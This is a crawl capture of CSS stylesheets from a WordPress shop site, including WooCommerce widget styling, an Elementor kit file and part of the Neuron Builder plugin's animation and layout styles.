    line-height: 1.5; }
  .m-neuron-product__woo-bar .woocommerce-ordering select {
    padding: 0;
    border: none;
    font-size: 1.4rem;
    line-height: 1.5;
    color: #000;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-color: transparent !important;
    background-image: linear-gradient(45deg, transparent 50%, #000 50%), linear-gradient(135deg, #000 50%, transparent 50%);
    background-position: calc(100% - 10px) calc(1em + -5px), calc(100% - 5px) calc(1em + -5px), calc(100% - 0.5em) 0.5em;
    background-size: 5px 5px, 5px 5px, 1.5em 1.5em;
    background-repeat: no-repeat; }

@media (min-width: 1279px) {
  #reviews {
    display: flex;
    flex-direction: row-reverse; }
    #reviews #comments {
      padding-left: 60px; }
    #reviews #comments,
    #reviews #review_form_wrapper {
      max-width: 50%;
      flex: 0 0 50%; }
    #reviews #review_form_wrapper {
      padding-right: 60px; }
    #reviews #commentform {
      margin-top: 40px; }
      #reviews #commentform textarea {
        height: 125px !important; }
    #reviews .commentlist .comment-text {
      padding-bottom: 32px !important; } }

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
  -webkit-font-smoothing: auto; }

.pswp__bg {
  opacity: 0.8 !important; }

.pswp__caption, .pswp__top-bar {
  background-color: transparent !important; }

.pswp__caption__center {
  text-align: center; }

.pswp__top-bar, .pswp__counter {
  padding: 1.5rem 2rem; }

.pswp__counter {
  line-height: 1; }

.pswp button.pswp__button {
  width: 20px !important;
  height: 20px !important;
  margin: 0 0.35em; }
  .pswp button.pswp__button--zoom {
    background: url("../images/search-icon.svg") !important;
    background-image: url("../images/search-icon.svg") !important;
    background-size: cover !important; }
  .pswp button.pswp__button--fs {
    background: url("../images/plus-icon.svg") !important;
    background-image: url("../images/plus-icon.svg") !important;
    background-position: center !important; }
  .pswp button.pswp__button--close {
    background: url("../images/close-icon.svg") !important;
    background-image: url("../images/close-icon.svg") !important;
    background-repeat: no-repeat !important; }
  .pswp button.pswp__button--arrow--left, .pswp button.pswp__button--arrow--right {
    margin: 0 2rem; }
  .pswp button.pswp__button--arrow--left:before {
    transform: rotate(180deg); }
  .pswp button.pswp__button--arrow--left:before, .pswp button.pswp__button--arrow--right:before {
    width: 20px !important;
    height: 20px !important;
    background: url("../images/arrow-right-icon.svg") !important;
    background-image: url("../images/arrow-right-icon.svg") !important;
    background-repeat: no-repeat !important; }

.m-ntheme-widget:not(:last-child) {
  padding-bottom: 4.2rem;
  margin: 0; }

.m-ntheme-widget__title,
.m-ntheme-widget h5,
.m-ntheme-widget h2,
.m-ntheme-widget .wp-block-search__label {
  color: #303133;
  font-size: 1.4rem !important;
  font-weight: 700;
  line-height: 1.2;
  padding-bottom: 1.6rem;
  margin-bottom: 1.6rem;
  border-bottom: 1px solid #3030301a; }
  @media (max-width: 1279px) {
    .m-ntheme-widget__title,
    .m-ntheme-widget h5,
    .m-ntheme-widget h2,
    .m-ntheme-widget .wp-block-search__label {
      margin-bottom: 3.2rem; } }
  @media (max-width: 720px) {
    .m-ntheme-widget__title,
    .m-ntheme-widget h5,
    .m-ntheme-widget h2,
    .m-ntheme-widget .wp-block-search__label {
      margin-bottom: 2.4rem; } }

.m-ntheme-widget a {
  font-size: 1.4rem;
  line-height: 1.4;
  font-weight: 400; }

.m-ntheme-widget ul,
.m-ntheme-widget ol {
  padding: 0;
  margin: 0;
  list-style-type: circle !important; }
  .m-ntheme-widget ul li,
  .m-ntheme-widget ol li {
    display: block;
    position: relative;
    padding-left: 14px; }
    .m-ntheme-widget ul li:not(:last-child),
    .m-ntheme-widget ol li:not(:last-child) {
      margin-bottom: 1.2rem; }
    .m-ntheme-widget ul li:before,
    .m-ntheme-widget ol li:before {
      content: "";
      position: absolute;
      left: 0;
      top: 11px;
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background-color: #000; }
  .m-ntheme-widget ul ul,
  .m-ntheme-widget ol ul {
    padding-top: 10px; }

.m-ntheme-widget select {
  display: block;
  padding: 1.3rem;
  border: 1px solid #eaeaea;
  font-size: 14px;
  margin: 20px 0;
  position: relative;
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  background-position: center right 10px; }

.m-ntheme-widget.widget_tag_cloud p {
  margin-bottom: 0; }

.m-ntheme-widget.widget_tag_cloud a {
  display: inline-block;
  font-size: 1rem !important;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  border: 1px solid #3030301a;
  padding: 3px 7px;
  margin: 0 5px 6px 0 !important; }

.m-ntheme-widget.widget_product_categories ul.product-categories .cat-item {
  display: flex;
  align-items: center;
  position: relative;
  margin-left: 1.5rem; }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item a {
    color: #000;
    padding-right: 0.5rem;
    font-size: 1.4rem; }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item .count {
    font-size: 1.4rem;
    color: #000; }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item:before {
    content: "";
    width: 5px;
    height: 5px;
    background-color: #000;
    border-radius: 50%;
    position: absolute;
    left: -1.5rem;
    top: 50%;
    transform: translateY(-50%); }
  .m-ntheme-widget.widget_product_categories ul.product-categories .cat-item:not(:last-child) {
    margin-bottom: 0.6rem; }

.m-ntheme-widget table caption {
  margin-bottom: 10px; }

.m-ntheme-widget table th {
  font-weight: bold; }

.m-ntheme-widget table td,
.m-ntheme-widget table tr,
.m-ntheme-widget table th {
  padding: 10px;
  text-align: center;
  font-size: 13px; }

.wp-block-search__input {
  font-size: 1.5rem;
  font-weight: 500;
  border-style: solid;
  border-width: 1px 0px 1px 1px;
  padding: 10px 0px 10px 16px;
  appearance: none;
  border: 1px solid #3030301a !important; }

@media (max-width: 1279px) {
  .m-ntheme-widget:not(:last-child) {
    padding-bottom: 4.4rem;
    margin-bottom: 4.4rem; }
  .m-ntheme-widget__title {
    margin-bottom: 3.2rem; } }

@media (max-width: 720px) {
  .m-ntheme-widget:not(:last-child) {
    padding-bottom: 3.2rem;
    margin-bottom: 3.2rem; }
  .m-ntheme-widget__title {
    margin-bottom: 2.4rem; } }

/* ------- Product Categories ------- */
/* ------- Filter by Price ------- */
.woocommerce .widget_price_filter .m-ntheme-widget__title {
  padding-bottom: 2.4rem !important;
  margin-bottom: 2.4rem !important; }

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 3px; }

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #f0f0f0; }

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 15px;
  height: 15px;
  top: -6px;
  transition: transform 0.35s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
  background-color: #303133;
  border: 1px solid #303133; }
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
    transform: scale(1.15); }

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #000; }

.woocommerce .widget_price_filter .price_slider_amount {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center; }
  .woocommerce .widget_price_filter .price_slider_amount .button {
    order: 2;
    padding: 0.6em 2em;
    color: #000;
    background-color: transparent;
    border-radius: 50px;
    border: 1px solid #000;
    font-size: 1.2rem !important;
    font-weight: 500;
    line-height: 1 !important;
    letter-spacing: 0; }
    .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:focus {
      background-color: #000;
      color: #fff; }
  .woocommerce .widget_price_filter .price_slider_amount .clear {
    display: none; }

@media (max-width: 1279px) {
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 14px;
    height: 14px;
    top: -6px; }
  .woocommerce .widget_price_filter .price_slider_amount .price_label {
    font-size: 13px; } }

/* ------- Product Tags ------- */
.widget_product_tag_cloud .tagcloud {
  margin: 0 -0.3rem -0.8rem -0.3rem; }
  .widget_product_tag_cloud .tagcloud a {
    display: inline-block;
    font-size: 1rem !important;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: 1px solid #3030301a;
    padding: 3px 7px;
    color: #000;
    margin: 0 5px 6px 0 !important; }

/* ------- Top Rated ------- */
.widget_top_rated_products li {
  border-bottom: 1px solid #f0f0f0 !important; }

.widget_top_rated_products a {
  font-weight: 400 !important;
  margin-bottom: 0.5rem; }
  .widget_top_rated_products a img {
    width: 45px; }

.widget_top_rated_products .star-rating {
  display: none; }

.widget_top_rated_products .amount {
  font-size: 1.3rem !important; }

/* ------- Products ------- */
.widget_products .product-title {
  font-weight: 500; }

.widget_products .star-rating {
  display: none; }

.widget_products ul li {
  padding: 0; }
  .widget_products ul li:before {
    display: none !important; }
  .widget_products ul li img {
    width: 5.6rem !important;
    float: left !important;
    margin-right: 1.6rem;
    margin-left: 0; }
  .widget_products ul li del,
  .widget_products ul li ins {
    font-size: 1.4rem;
    color: #777; }

.widget_products .woocommerce-Price-amount {
  font-size: 1.4rem; }

.n-blog-archive--single {
  padding-bottom: 1rem; }
  .n-blog-archive--single .n-blog-archive__title {
    font-size: 2.8rem;
    color: #303133;
    margin-bottom: 3rem !important; }
  .n-blog-archive--single .n-blog-archive__meta {
    margin-top: 3rem; }
  @media (min-width: 1279px) {
    .n-blog-archive--single main {
      max-width: 90rem;
      margin-left: auto;
      margin-right: auto; } }
  .n-blog-archive--single #comments {
    margin-top: 6rem;
    margin-bottom: 0; }
    @media (max-width: 1279px) {
      .n-blog-archive--single #comments {
        margin-top: 3rem; } }
    .n-blog-archive--single #comments .container {
      padding: 0; }

@media (max-width: 1279px) {
  body.single .main {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important; } }

.n-cursor {
  position: fixed;
  left: 0;
  top: 0;
  pointer-events: none;
  border-radius: 50%;
  transform: translateZ(0);
  visibility: hidden; }
  .n-cursor--inner {
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    z-index: 10000001;
    background-color: #303133;
    transition: width 0.15s ease, height 0.15s ease, margin 0.15s ease; }
    .n-cursor--inner.n-cursor--links {
      margin-left: -10px;
      margin-top: -10px;
      width: 20px;
      height: 20px;
      opacity: 0.65; }
  .n-cursor--outer {
    margin-left: -15px;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    border: 1px solid #303133;
    box-sizing: border-box;
    z-index: 10000000;
    opacity: 0.5;
    transition: all 0.08s ease-out; }

@media screen and (max-width: 1024px) {
  .n-cursor {
    display: none; } }

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-13.css?ver=1692680940
body_size: 187
content:
.elementor-kit-13{--e-global-color-primary:#303133;--e-global-color-secondary:#141618;--e-global-color-text:#777777;--e-global-color-accent:#0088D3;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:2rem;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:1.4rem;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.2em;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1.5rem;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.75em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:1.4rem;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:1em;background-color:#FFFFFF;}.elementor-kit-13 p{margin-bottom:0px;}.elementor-kit-13 a{color:#0088D3;}.elementor-kit-13 a:hover{color:#649DB8;}.elementor-kit-13 h1{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/plugins/neuron-builder/assets/styles/static/frontend.css?ver=1.0.4.2
body_size: 60773
content:
@charset "UTF-8";
/*====================

- Vendor
- Atoms
- Molecules

==================*/
.h-offset--yes .selector[data-columns='2-columns']:nth-child(2) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='3-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='3-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='4-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='4-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='5-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='5-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='5-columns']:nth-child(5) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='6-columns']:nth-child(1) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='6-columns']:nth-child(3) {
  margin-top: 30px; }

.h-offset--yes .selector[data-columns='6-columns']:nth-child(5) {
  margin-top: 30px; }

.animated:not(.dialog-widget-content) {
  animation-duration: calc(600ms) !important; }
  .animated:not(.dialog-widget-content).animated-fast {
    animation-duration: calc(450ms) !important; }
  .animated:not(.dialog-widget-content).animated-slow {
    animation-duration: calc(800ms) !important; }

.animated-fast {
  animation-duration: calc(450ms) !important; }

.animated-slow {
  animation-duration: calc(800ms) !important; }

.h-kenBurnsNeuron {
  transition-property: transform;
  transition-timing-function: linear; }
  .h-kenBurnsNeuron--out {
    transform: scale(1.3); }
  .h-kenBurnsNeuron--active {
    transition-duration: 20s; }
    .h-kenBurnsNeuron--active.h-kenBurnsNeuron--out {
      transform: scale(1); }
    .h-kenBurnsNeuron--active.h-kenBurnsNeuron--in {
      transform: scale(1.3); }

body:not(.elementor-editor-active) .h-neuron-animation--wow:not(.active) {
  animation-name: none;
  opacity: 0; }

body:not(.elementor-editor-active) .h-neuron-animation--wow.active {
  opacity: 1; }

.h-neuron-animation--fadeIn {
  animation-name: fadeIn;
  animation-timing-function: ease; }

.h-neuron-animation--slideUp {
  animation-name: slideUp;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--slideDown {
  animation-name: slideDown;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--slideFromLeft {
  animation-name: slideFromLeft;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--slideFromRight {
  animation-name: slideFromRight;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--scaleIn {
  animation-name: scaleIn;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--curtainUp {
  animation-name: curtainUp;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--curtainDown {
  animation-name: curtainDown;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--curtainFromLeft {
  animation-name: curtainFromLeft;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--curtainFromRight {
  animation-name: curtainFromRight;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--specialOne {
  animation-name: specialOne;
  transform-origin: top;
  animation-duration: 700ms;
  animation-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); }

.h-neuron-animation--tiltUp {
  animation-name: tiltUp;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--tiltDown {
  animation-name: tiltDown;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipFromRight {
  animation-name: clipFromRight;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipFromLeft {
  animation-name: clipFromLeft;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipUp {
  animation-name: clipUp;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--clipBottom {
  animation-name: clipBottom;
  animation-duration: 800ms;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.h-neuron-animation--reverse {
  animation-fill-mode: forwards;
  animation-direction: reverse; }

.zoomIn {
  animation-name: scaleIn;
  animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@keyframes slideUp {
  0% {
    transform: matrix(1, 0, 0, 1, 0, 20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes slideDown {
  0% {
    transform: matrix(1, 0, 0, 1, 0, -20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes slideFromLeft {
  0% {
    transform: matrix(1, 0, 0, 1, -20, 0);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes slideFromRight {
  0% {
    transform: matrix(1, 0, 0, 1, 20, 0);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes scaleIn {
  0% {
    transform: matrix(0.92, 0, 0, 0.92, 0, 0);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes curtainUp {
  0% {
    transform: translateY(100%); }
  100% {
    transform: translateY(0); } }

@keyframes curtainDown {
  0% {
    transform: translateY(-100%); }
  100% {
    transform: translateY(0); } }

@keyframes curtainFromLeft {
  0% {
    transform: translateX(-100%); }
  100% {
    transform: translateX(0); } }

@keyframes curtainFromRight {
  0% {
    transform: translateX(100%); }
  100% {
    transform: translateX(0); } }

@keyframes clipUp {
  0% {
    clip-path: polygon(0 100%, 100% 100%, 100% 100%, 0 100%); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes clipBottom {
  0% {
    clip-path: polygon(0 0, 100% 0, 100% 0, 0 0); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes clipFromLeft {
  0% {
    clip-path: polygon(0 0, 0 0, 0% 100%, 0% 100%); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes clipFromRight {
  0% {
    clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%); }
  100% {
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%); } }

@keyframes tiltUp {
  0% {
    transform: matrix(0.92, 0.03, 0, 0.92, 0, 20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes tiltDown {
  0% {
    transform: matrix(0.92, -0.03, 0, 0.92, 0, 20);
    opacity: 0; }
  100% {
    transform: matrix(1, 0, 0, 1, 0, 0);
    opacity: 1; } }

@keyframes specialOne {
  0% {
    transform: rotateX(75deg) rotateY(10deg) rotateZ(-9deg);
    opacity: 0; }
  100% {
    transform: rotateX(0deg) rotateY(0deg) rotateZ(0deg);
    opacity: 1; } }

@keyframes rotate {
  0% {
    transform: rotate(0); }
  50% {
    transform: rotate(180deg); }
  100% {
    transform: rotate(360deg); } }

.h-neuron-size--xs.a-neuron-button {
  font-size: 11px;
  padding: 12px 20px; }

.h-neuron-size--xs.m-neuron-form__field {
  font-size: 12px;
  min-height: 30px;
  padding: 4px 12px; }

.h-neuron-size--sm.a-neuron-button {
  font-size: 14px;
  padding: 12px 24px; }

.h-neuron-size--md.a-neuron-button {
  font-size: 16px;
  padding: 14px 30px; }

.h-neuron-size--md.m-neuron-form__field {
  font-size: 16px;
  min-height: 48px;
  padding: 6px 16px; }

.h-neuron-size--lg.a-neuron-button {
  font-size: 18px;
  padding: 18px 40px; }

.h-neuron-size--lg.m-neuron-form__field {
  font-size: 18px;
  min-height: 59px;
  padding: 7px 20px; }

.h-neuron-size--xl.a-neuron-button {
  font-size: 20px;
  padding: 22px 50px; }

.h-neuron-size--xl.m-neuron-form__field {
  font-size: 22px;
  min-height: 70px;
  padding: 8px 22px; }

#wpadminbar #wp-admin-bar-neuron_theme_builder a.ab-item:before {
  content: "\e91d";
  font-family: eicons;
  top: 4px;
  font-size: 13px;
  color: inherit; }

#wpadminbar #wp-admin-bar-neuron_theme_builder a.ab-item:hover {
  background: #4ab7f4;
  color: #ffffff; }

#wpadminbar #wp-admin-bar-neuron_theme_builder a.ab-item:hover:before {
  color: #ffffff; }

.elementor-motion-effects-element, .elementor-motion-effects-layer {
  transition-property: transform, opacity;
  transition-timing-function: cubic-bezier(0, 0.33, 0.07, 1.03);
  transition-duration: 1s; }

.elementor-motion-effects-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.elementor-motion-effects-layer {
  position: absolute;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  background-size: cover; }

.elementor-motion-effects-perspective {
  perspective: 1200px; }

#wp-admin-bar-elementor_edit_page:hover .ab-sub-wrapper {
  display: block; }

.elementor-editor-active .elementor.elementor-edit-mode
.elementor-widget.elementor-global-widget:hover {
  outline: 1px solid #fec449; }

.h-neuron-form-spinner {
  margin-left: 8px; }

#wpadminbar {
  z-index: 100000; }

/*=========================
=           Atoms         =
=========================*/
/*=====================
=        Logo         =
=====================*/
.neuron-logo a {
  display: block;
  box-shadow: none !important; }
  .neuron-logo a img {
    display: block; }

.neuron-site-title {
  margin-bottom: 0; }

/*=========================
=        Hamburger        =
=========================*/
.a-hamburger {
  box-shadow: none !important;
  position: relative;
  display: inline-block;
  width: 42px;
  height: 42px;
  overflow: hidden; }
  .a-hamburger .a-hamburger__line--hide {
    left: -35px;
    margin-top: -2px; }
  .a-hamburger:hover .a-hamburger__line::before {
    opacity: 0;
    transform: translateX(100%); }
  .a-hamburger:hover .a-hamburger__line .a-hamburger__line__inner::before, .a-hamburger:hover .a-hamburger__line .a-hamburger__line__inner::after {
    opacity: 0;
    transform: translateX(100%); }
  .a-hamburger:hover .a-hamburger__line--hide::before {
    background-color: #000000;
    transform: translateX(118%);
    opacity: 1; }
  .a-hamburger:hover .a-hamburger__line--hide .a-hamburger__line__inner::before, .a-hamburger:hover .a-hamburger__line--hide .a-hamburger__line__inner::after {
    background-color: #000000;
    transform: translateX(118%);
    opacity: 1; }
  .a-hamburger .a-hamburger__line {
    cursor: pointer;
    display: block;
    position: relative;
    top: 10px;
    height: 2px; }
    .a-hamburger .a-hamburger__line::before {
      display: inline-block;
      content: "";
      background-color: #333333;
      width: 28px;
      height: 2px;
      position: absolute;
      left: 0;
      transition: transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, background-color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms;
      transition-delay: 0.1s; }
    .a-hamburger .a-hamburger__line .a-hamburger__line__inner {
      display: block;
      background-color: transparent;
      width: 28px;
      height: 2px;
      position: relative; }
      .a-hamburger .a-hamburger__line .a-hamburger__line__inner::before, .a-hamburger .a-hamburger__line .a-hamburger__line__inner::after {
        content: "";
        display: block;
        background-color: #333333;
        width: 28px;
        height: 2px;
        position: absolute;
        left: 0;
        transition: transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms, background-color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
      .a-hamburger .a-hamburger__line .a-hamburger__line__inner::before {
        top: 8px;
        transition-delay: 0.15s; }
      .a-hamburger .a-hamburger__line .a-hamburger__line__inner::after {
        top: -8px; }

/*==========================
=      Animated Heading    =
==========================*/
.elementor-widget-neuron-animated-heading:not(.elementor-invisible) .a-animated-heading__text--dynamic-wrapper svg path {
  animation: neuron-headline-dash 10s; }

.a-animated-heading {
  margin-bottom: 0; }
  .a-animated-heading--highlighted svg {
    position: absolute;
    top: 50%;
    left: 50%;
    width: calc(100% + 20px);
    height: calc(100% + 20px);
    transform: translate(-50%, -50%);
    overflow: visible; }
    .a-animated-heading--highlighted svg path {
      stroke: red;
      stroke-width: 9;
      fill: none;
      stroke-dasharray: 1500; }
      .a-animated-heading--highlighted svg path:nth-of-type(2) {
        animation-delay: 600ms; }
  .a-animated-heading__text {
    z-index: 1;
    position: relative; }
  .a-animated-heading--dynamic-wrapper {
    overflow: visible;
    text-align: inherit; }
  @media (min-width: 1024px) {
    .a-animated-heading__direction-column .a-animated-heading__text--dynamic-wrapper {
      flex-direction: column; }
    .a-animated-heading__direction-row .a-animated-heading__text--dynamic-wrapper {
      flex-direction: row;
      flex-wrap: wrap; } }
  @media (max-width: 1024px) {
    .a-animated-heading__direction-tablet-column .a-animated-heading__text--dynamic-wrapper {
      flex-direction: column; }
    .a-animated-heading__direction-tablet-row .a-animated-heading__text--dynamic-wrapper {
      flex-direction: row;
      flex-wrap: wrap; } }
  @media (max-width: 767px) {
    .a-animated-heading__direction-mobile-column .a-animated-heading__text--dynamic-wrapper {
      flex-direction: column; }
    .a-animated-heading__direction-mobile-row .a-animated-heading__text--dynamic-wrapper {
      flex-direction: row;
      flex-wrap: wrap; } }
  .a-animated-heading--rotating__slide-down .a-animated-heading__text--dynamic-wrapper {
    vertical-align: top;
    display: inline-block;
    transition: 0.5s all;
    text-align: left;
    overflow: hidden; }
  .a-animated-heading--rotating__slide-down .a-animated-heading__text--dynamic {
    opacity: 0;
    top: 0.2em;
    left: 0;
    display: inline-block;
    position: absolute;
    animation: neuron-slide-down-out 0.6s; }
    .a-animated-heading--rotating__slide-down .a-animated-heading__text--dynamic.active {
      opacity: 1;
      top: 0;
      position: relative;
      animation: neuron-slide-down-in 0.6s; }
  .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0; }
    .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic.active {
      position: relative;
      visibility: visible;
      opacity: 1; }
    .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic span {
      visibility: hidden;
      position: absolute; }
      .a-animated-heading--rotating__typing .a-animated-heading__text--dynamic span.active {
        position: relative;
        visibility: visible; }
  .a-animated-heading--animated__line .a-animated-heading__text--dynamic-wrapper {
    display: flex; }
    .a-animated-heading--animated__line .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic span {
      display: block; }
      .a-animated-heading--animated__line .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic span:not(.active) {
        opacity: 0; }
  .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper {
    display: flex;
    flex-direction: column; }
    .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic .a-animated-heading__text--word-cap {
      display: inline-block; }
      .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic .a-animated-heading__text--word-cap:not(.active) {
        opacity: 0; }
      .a-animated-heading--animated__word .a-animated-heading__text--dynamic-wrapper .a-animated-heading__text--dynamic .a-animated-heading__text--word-cap:not(:last-child) {
        margin-right: 10px; }

@-webkit-keyframes neuron-slide-down-in {
  0% {
    opacity: 0;
    transform: translateY(-100%); }
  60% {
    opacity: 1;
    transform: translateY(20%); }
  100% {
    opacity: 1;
    transform: translateY(0); } }

@keyframes neuron-slide-down-in {
  0% {
    opacity: 0;
    transform: translateY(-100%); }
  60% {
    opacity: 1;
    transform: translateY(20%); }
  100% {
    opacity: 1;
    transform: translateY(0); } }

@-webkit-keyframes neuron-slide-down-out {
  0% {
    opacity: 1;
    transform: translateY(0); }
  60% {
    opacity: 0;
    transform: translateY(120%); }
  100% {
    opacity: 0;
    transform: translateY(100%); } }

@keyframes neuron-slide-down-out {
  0% {
    opacity: 1;
    transform: translateY(0); }
  60% {
    opacity: 0;
    transform: translateY(120%); }
  100% {
    opacity: 0;
    transform: translateY(100%); } }

@keyframes neuron-headline-dash {
  0% {
    stroke-dasharray: 0 1500; }
  15% {
    stroke-dasharray: 1500 1500; }
  85% {
    opacity: 1; }
  90% {
    stroke-dasharray: 1500 1500;
    opacity: 0; }
  100% {
    stroke-dasharray: 0 1500;
    opacity: 0; } }

/*=======================
=      Share Buttons    =
========================*/
.elementor-widget-neuron-share-buttons {
  display: flex; }
  .elementor-widget-neuron-share-buttons .elementor-widget-container {
    width: 100%; }
    .elementor-widget-neuron-share-buttons .elementor-widget-container .a-neuron-share-buttons .a-neuron-share-buttons__item {
      height: 2.75em; }
